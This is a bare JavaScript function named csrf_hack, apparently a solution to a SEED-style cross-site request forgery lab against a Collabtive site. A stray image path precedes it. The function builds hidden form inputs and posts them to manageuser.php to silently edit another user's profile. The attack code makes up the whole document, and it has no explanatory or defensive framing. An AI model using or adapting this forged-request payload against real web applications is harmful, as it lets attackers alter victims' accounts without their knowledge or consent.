 function csrf_hack()
{
var fields;
fields+= "<input type='hidden' name='name' value='peter'>";
fields+= "<input type='hidden' name='userfile' value=''>";
fields+=  "<input type='hidden' name='role' value=''>";
fields+=  "<input type='hidden' name='email' value='test@test.com'>";
fields+=  "<input type='hidden' name='tel1' value='315315111'>";
fields+=  "<input type='hidden' name='tel2' value=''>";
fields+=  "<input type='hidden' name='company' value='Seed'>";
fields+=  "<input type='hidden' name='address1' value=''>";
fields+=  "<input type='hidden' name='address2' value=''>";
fields+=  "<input type='hidden' name='state' value=''>";
fields+=  "<input type='hidden' name='country' value=''>";
fields+=  "<input type='hidden' name='locale' value=''>";
fields+=  "<input type='hidden' name='tags' value=''>";
fields+=  "<input type='hidden' name='oldpass' value=''>";
fields+=  "<input type='hidden' name='newpass' value=''>";
fields+=  "<input type='hidden' name='repeatpass' value=''>";
fields+=  "<input type='hidden' name='admin' value=''>";
fields+=  "<input type='hidden' name='web' value=''>";
fields+=  "<input type='hidden' name='gender' value=''>";
fields+=  "<input type='hidden' name='zip' value=''>";
fields+=  "<input type='hidden' name='task' value=''>";
fields+=  "<input type='hidden' name='project' value=''>";
post('http://www.csrflabcollabtive.com/manageuser.php?action=edit&id=5&mode=edit',fields);
}